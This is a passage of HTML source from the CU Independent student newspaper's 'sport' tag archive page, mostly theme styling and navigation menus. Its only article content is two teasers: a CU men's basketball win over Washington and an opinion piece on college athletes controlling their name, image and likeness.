		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #cfb87c; background-color: #cfb87c; }
				#widget-area { padding: px 0; }
												#footer-copyright * { font-size: 12px; }
						#footer-copyright * { font-style: normal; }
																				.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #01579b; }
										#widget-area { background-color: #000000; }
						.footer-widget-wrapper, .footer-widget-wrapper .widget.widget_categories ul li, .footer-widget-wrapper .widget.widget_archive ul li,  .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"], .footer-widget-wrapper .widget input[type="search"] { color: #ffffff; }
						.footer-widget-wrapper .widget ul li, .footer-widget-wrapper .widget ul ul, .footer-widget-wrapper .widget input[type="text"], .footer-widget-wrapper .widget input[type="email"], .footer-widget-wrapper .widget input[type="date"], .footer-widget-wrapper .widget input[type="number"],
		.footer-widget-wrapper .widget input[type="search"] { border-color: #212121; }
						.footer-widget-wrapper .widget .widget-title { text-align: center; }
						.footer-widget-wrapper .widget .widget-title { color: #ffffff; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #212121; }
								.footer-widget-wrapper a, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .footer-widget-wrapper .widget a, .footer-widget-wrapper .widget-social a i, .footer-widget-wrapper .widget-social a span { color: #ffffff; }
		.footer-widget-wrapper .widget-social a:hover i{ color: #fff; }
						.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #cfb87c; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #cfb87c; border-color: #cfb87c; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #cfb87c; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #cfb87c; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #cfb87c;  background: #cfb87c;  }
						ul.footer-socials li a i { color: #666666; border-color: #666666; }
						ul.footer-socials li a:hover i { background-color: #cfb87c; border-color: #cfb87c; }
						ul.footer-socials li a:hover i { color: #cfb87c; }
						ul.footer-socials li a span { color: #666666; }
						ul.footer-socials li a:hover span { color: #cfb87c; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #000000; }
						#footer-section .footer-menu li a { color: #666666; }
						#footer-section .footer-menu li a:hover { color: #cfb87c; }
						#footer-section, #footer-copyright * { color: #666666; }
										.penci-go-to-top-floating { background-color: #cfb87c; }
								#footer-section a { color: #cfb87c; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #cfb87c; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #cfb87c; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 768px){  .container-single .single-post-title { font-size: 27px; }  }
																						.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #cfb87c; }
						.post-share .count-number-like { color: #cfb87c; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #cfb87c; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #cfb87c; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #cfb87c; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #cfb87c; background-color: #cfb87c; }
						.penci-single-smaller-width { max-width: 250px; }
						.post-entry a, .container-single .post-entry a{ color: #cfb87c; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #cfb87c; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #cfb87c; }
										.penci-home-popular-post .item-related h3 a:hover { color: #cfb87c; }
								.penci-homepage-title .inner-arrow{ background-color: #111111; }
		.penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; }
						.penci-border-arrow.penci-homepage-title:after { background-color: #111111; }
						.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; }
						.penci-border-arrow.penci-homepage-title.style-5 .inner-arrow{ border-bottom-color: #111111; }
		.penci-homepage-title.style-5{ border-color: #111111; }
						.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #cfb87c; }
						.penci-border-arrow.penci-homepage-title:after { border-color: #111111; }

						.penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; }
						.penci-homepage-title:after { content: none; display: none; }
		.penci-homepage-title { margin-left: 0; margin-right: 0; margin-top: 0; }
		.penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-left: -6px; }
		.rtl .penci-homepage-title:before { bottom: -6px; border-width: 6px; margin-right: -6px; margin-left: 0; }
		.penci-homepage-title.penci-magazine-title:before{ left: 25px; }
		.rtl .penci-homepage-title.penci-magazine-title:before{ right: 25px; left:auto; }
										.home-featured-cat-content .magcat-detail h3 a:hover { color: #cfb87c; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #cfb87c; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #cfb87c; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #cfb87c; background: #cfb87c; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																.penci-hbg-logo img{ max-width: 210px; }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }				
		
				.widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 13px}
.container.container-single{ max-width: 900px  }
body.home .penci-header-signup-form{ display: block; }
@media only screen and (max-width: 300px){
}
.single-post #main #content-wrap {
    justify-content: center;
    display: flex;
}
.single-post.content-full-width .content-area {
    width: 70% !important;
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.cuindependent.com\/new\/wp-content\/uploads\/2020\/03\/CUI-Header-Logo.png"
    },
    "url": "https:\/\/www.cuindependent.com\/",
    "name": "CU Independent",
    "description": "The independent student voice of CU Boulder."
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "CU Independent",
    "alternateName": "The independent student voice of CU Boulder.",
    "url": "https:\/\/www.cuindependent.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/www.cuindependent.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/www.cuindependent.com\/tag\/sport\/",
                "name": "sport"
            }
        }
    ]
}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="archive tag tag-sport tag-16416 fpt-template-soledad wpb-js-composer js-comp-ver-6.13.0 vc_responsive aa-prefix-cuind-">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://www.cuindependent.com/"><img class="penci-lazy" src="https://www.cuindependent.com/new/wp-content/themes/soledad/images/penci-holder.png" data-src="https://www.cuindependent.com/new/wp-content/uploads/2020/03/CUI-Header-Logo.png" alt="CU Independent" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
										<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify"></i></a>
																</div>		</div>
	
	<ul id="menu-content-sections" class="menu"><li id="menu-item-36378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36378"><a href="https://www.cuindependent.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-117206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117206"><a href="https://www.cuindependent.com/coronavirus-information/">Coronavirus</a></li>
	<li id="menu-item-36380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.cuindependent.com/category/news/student-gov/">Student Government</a></li>
	<li id="menu-item-36379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.cuindependent.com/category/news/crime-news/">Crime</a></li>
	<li id="menu-item-111897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111897"><a href="https://www.cuindependent.com/category/features/">Longform</a></li>
	<li id="menu-item-65748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65748"><a href="https://www.cuindependent.com/category/news/politics-news/">Politics</a></li>
	<li id="menu-item-65764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65764"><a href="https://www.cuindependent.com/category/news/campus-news/">Campus</a></li>
	<li id="menu-item-65755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65755"><a href="https://www.cuindependent.com/category/news/community/">Community</a></li>
</ul>
</li>
<li id="menu-item-36392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36392"><a href="https://www.cuindependent.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li id="menu-item-65759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65759"><a href="https://www.cuindependent.com/category/sports/mens-division-i/">Men&#8217;s Division I</a>
	<ul class="sub-menu">
		<li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.cuindependent.com/category/sports/bball/">Basketball</a></li>
		<li id="menu-item-40470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40470"><a href="https://www.cuindependent.com/category/sports/football/">Football</a></li>
	</ul>
</li>
	<li id="menu-item-65752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65752"><a href="https://www.cuindependent.com/category/sports/womens-division-i/">Women&#8217;s Division I</a>
	<ul class="sub-menu">
		<li id="menu-item-105771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105771"><a href="https://www.cuindependent.com/category/colorado-womens-soccer/">Colorado Women&#8217;s Soccer</a></li>
		<li id="menu-item-121530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121530"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-basketball/">Colorado Women&#8217;s Basketball</a></li>
		<li id="menu-item-121531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121531"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-lacrosse/">Colorado Women&#8217;s Lacrosse</a></li>
		<li id="menu-item-105772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105772"><a href="https://www.cuindependent.com/category/sports/volleyball/">Volleyball</a></li>
	</ul>
</li>
	<li id="menu-item-65769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65769"><a href="https://www.cuindependent.com/category/sports/club-sports-sports/">Club Sports</a></li>
	<li id="menu-item-36391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.cuindependent.com/category/sports/cross-country-sports/">XC &#8211; Track &#8211; Ski</a></li>
</ul>
</li>
<li id="menu-item-36383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36383"><a href="https://www.cuindependent.com/category/entertainment/">Arts</a>
<ul class="sub-menu">
	<li id="menu-item-36386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.cuindependent.com/category/entertainment/music/">Music</a></li>
	<li id="menu-item-36385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36385"><a href="https://www.cuindependent.com/category/entertainment/films/">Film and TV</a>
	<ul class="sub-menu">
		<li id="menu-item-87719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87719"><a href="https://www.cuindependent.com/category/entertainment/tv/">TV</a></li>
	</ul>
</li>
	<li id="menu-item-65765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65765"><a href="https://www.cuindependent.com/category/columns/lifestyle-columns/">Lifestyle</a></li>
	<li id="menu-item-36389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.cuindependent.com/category/lifestyle/food-lifestyle/">Food</a></li>
</ul>
</li>
<li id="menu-item-36399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36399"><a href="https://www.cuindependent.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-65760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65760"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/">Columns</a>
	<ul class="sub-menu">
		<li id="menu-item-138916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138916"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/buffalow-down/">BuffaLow Down</a></li>
	</ul>
</li>
	<li id="menu-item-72449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72449"><a href="https://www.cuindependent.com/category/opinion/letters-to-the-editor/">Letters to the Editor</a></li>
	<li id="menu-item-36401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36401"><a href="https://www.cuindependent.com/category/opinion/edop/">Editorials</a>
	<ul class="sub-menu">
		<li id="menu-item-69891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69891"><a href="https://www.cuindependent.com/category/opinion/our-stance/">Our Stance</a></li>
	</ul>
</li>
	<li id="menu-item-91400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91400"><a href="https://www.cuindependent.com/category/opinion/satire/">Satire</a></li>
	<li id="menu-item-85873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85873"><a href="https://www.cuindependent.com/category/opinion/grapevine/">Grapevine</a></li>
</ul>
</li>
<li id="menu-item-88473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88473"><a href="https://www.cuindependent.com/category/visuals/">Visuals</a></li>
<li id="menu-item-65744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65744"><a href="https://www.cuindependent.com/category/podcasts/">Podcasts</a></li>
<li id="menu-item-107467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107467"><a href="https://www.cuindependent.com/category/to-do/">To Do</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-5 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container">

				<div id="logo">
																		<h2>
								<a href="https://www.cuindependent.com/"><img src="https://www.cuindependent.com/new/wp-content/uploads/2020/03/CUI-Header-Logo.png" alt="CU Independent" /></a>
							</h2>
															</div>

				
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-1 header-5 menu-item-padding" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
										<ul id="menu-content-sections-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36378"><a href="https://www.cuindependent.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117206"><a href="https://www.cuindependent.com/coronavirus-information/">Coronavirus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36380"><a href="https://www.cuindependent.com/category/news/student-gov/">Student Government</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36379"><a href="https://www.cuindependent.com/category/news/crime-news/">Crime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111897"><a href="https://www.cuindependent.com/category/features/">Longform</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65748"><a href="https://www.cuindependent.com/category/news/politics-news/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65764"><a href="https://www.cuindependent.com/category/news/campus-news/">Campus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65755"><a href="https://www.cuindependent.com/category/news/community/">Community</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36392"><a href="https://www.cuindependent.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65759"><a href="https://www.cuindependent.com/category/sports/mens-division-i/">Men&#8217;s Division I</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.cuindependent.com/category/sports/bball/">Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40470"><a href="https://www.cuindependent.com/category/sports/football/">Football</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65752"><a href="https://www.cuindependent.com/category/sports/womens-division-i/">Women&#8217;s Division I</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105771"><a href="https://www.cuindependent.com/category/colorado-womens-soccer/">Colorado Women&#8217;s Soccer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121530"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-basketball/">Colorado Women&#8217;s Basketball</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121531"><a href="https://www.cuindependent.com/category/sports/womens-division-i/colorado-womens-lacrosse/">Colorado Women&#8217;s Lacrosse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105772"><a href="https://www.cuindependent.com/category/sports/volleyball/">Volleyball</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65769"><a href="https://www.cuindependent.com/category/sports/club-sports-sports/">Club Sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36391"><a href="https://www.cuindependent.com/category/sports/cross-country-sports/">XC &#8211; Track &#8211; Ski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36383"><a href="https://www.cuindependent.com/category/entertainment/">Arts</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36386"><a href="https://www.cuindependent.com/category/entertainment/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36385"><a href="https://www.cuindependent.com/category/entertainment/films/">Film and TV</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87719"><a href="https://www.cuindependent.com/category/entertainment/tv/">TV</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65765"><a href="https://www.cuindependent.com/category/columns/lifestyle-columns/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36389"><a href="https://www.cuindependent.com/category/lifestyle/food-lifestyle/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36399"><a href="https://www.cuindependent.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-65760"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/">Columns</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138916"><a href="https://www.cuindependent.com/category/opinion/columns-opinion/buffalow-down/">BuffaLow Down</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72449"><a href="https://www.cuindependent.com/category/opinion/letters-to-the-editor/">Letters to the Editor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36401"><a href="https://www.cuindependent.com/category/opinion/edop/">Editorials</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69891"><a href="https://www.cuindependent.com/category/opinion/our-stance/">Our Stance</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91400"><a href="https://www.cuindependent.com/category/opinion/satire/">Satire</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85873"><a href="https://www.cuindependent.com/category/opinion/grapevine/">Grapevine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88473"><a href="https://www.cuindependent.com/category/visuals/">Visuals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65744"><a href="https://www.cuindependent.com/category/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107467"><a href="https://www.cuindependent.com/category/to-do/">To Do</a></li>
</ul>
											<div class="main-nav-social">
							<div class="inner-header-social">
			<a href="https://www.facebook.com/CUIndependent/?ref=bookmarks" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="https://twitter.com/The_CUI" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="https://www.instagram.com/thecuindependent/?hl=en" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
									<a href="https://www.youtube.com/user/CUIndependent/videos" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
										<a href="https://open.spotify.com/user/f0mpl2fzm8zbet2c4phkun4ls" rel="nofollow" target="_blank"><i class="fa fa-spotify"></i></a>
																</div>						</div>
					
					

											<div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
					
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://www.cuindependent.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
															
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
												<h1>sport</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post">
	<article id="post-122483" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy penci-list-nocrop-thumb" style="padding-bottom: 66.6667%" data-src="https://www.cuindependent.com/new/wp-content/uploads/2019/10/1U7A4566-copy-1-585x390.jpg" href="https://www.cuindependent.com/2020/12/21/buffs-basketball-washington-las-vegas/" title="Buffs cruise past Washington in Las Vegas, 92-69">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/bball/"  rel="category tag">Basketball</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-basketball/"  rel="category tag">Colorado Basketball</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-buffaloes/"  rel="category tag">Colorado Buffaloes</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/colorado-mens-basketball/"  rel="category tag">Colorado Men's Basketball</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/mens-division-i/"  rel="category tag">Men's Division I</a><a class="penci-cat-name" href="https://www.cuindependent.com/category/sports/"  rel="category tag">Sports</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://www.cuindependent.com/2020/12/21/buffs-basketball-washington-las-vegas/">Buffs cruise past Washington in Las Vegas, 92-69</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/tommy-gahan/">Thomas Gahan</a></span>
			<time class="entry-date published" datetime="2020-12-21T18:46:29-07:00">December 21, 2020</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://www.cuindependent.com/author/tommy-gahan/">Thomas Gahan</a></span>
																			<span><time class="entry-date published" datetime="2020-12-21T18:46:29-07:00">December 21, 2020</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Behind a career-night from Dallas Walton, the CU men&#8217;s basketball team defeated the Washington Huskies. By Thomas Gahan. </p>
				</div>
			
							<div class="penci-readmore-btn">
					<a class="penci-btn-readmore" href="https://www.cuindependent.com/2020/12/21/buffs-basketball-washington-las-vegas/">Read more<i class="fa fa-angle-double-right"></i></a>
				</div>
					</div>

	</article>
</li>
<li class="list-post">
	<article id="post-107435" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy penci-list-nocrop-thumb" style="padding-bottom: 66.6667%" data-src="https://www.cuindependent.com/new/wp-content/uploads/2016/10/IMG_1883-585x390.jpg" href="https://www.cuindependent.com/2019/10/02/college-athletes-deserve-pay/" title="Opinion: College athletes deserve to control their name, image and likeness">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://www.cuindependent.com/category/opinion/"  rel="category tag">Opinion</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://www.cuindependent.com/2019/10/02/college-athletes-deserve-pay/">Opinion: College athletes deserve to control their name, image and likeness</a></h2>
						<div class="penci-hide-tagupdated">
